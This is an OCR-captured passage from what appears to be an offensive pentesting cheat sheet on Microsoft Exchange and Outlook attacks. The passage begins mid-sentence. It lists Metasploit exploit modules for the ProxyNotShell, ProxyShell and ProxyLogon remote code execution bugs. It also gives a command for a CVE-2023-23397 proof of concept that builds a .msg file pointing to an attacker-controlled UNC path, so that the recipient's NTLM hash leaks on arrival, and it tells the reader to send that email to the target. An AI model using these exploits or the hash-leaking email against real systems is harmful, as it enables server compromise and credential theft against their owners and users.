
26855 & CVE-2021-27065)
The exploits in the Metasploit framework are good for
these three CVEs.
1
msf6 exploit(windows/http/exchange_proxynotshell_rce) >
2
msf6 exploit(windows/http/exchange_proxyshell_rce) >
3
msf6 exploit(windows/http/exchange_proxylogon_rce) >
CVE-2023-23397
This CVE permits to leak the NTLM hash of the target as
soon as the email arrives in his Outlook mail box. This PoC
generates a
file containing the exploit in the pop-
.msg
up sound attribute. It is up to you to send the email to the
target.
1
python3 CVE-2023-23397.py 
--path
'\\<attacker_IP>\'